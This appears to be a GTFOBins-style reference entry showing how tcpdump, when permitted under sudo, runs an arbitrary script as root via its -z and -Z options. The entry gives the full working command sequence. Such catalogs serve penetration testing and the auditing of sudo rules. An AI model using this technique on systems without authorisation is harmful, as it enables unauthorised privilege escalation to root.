 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root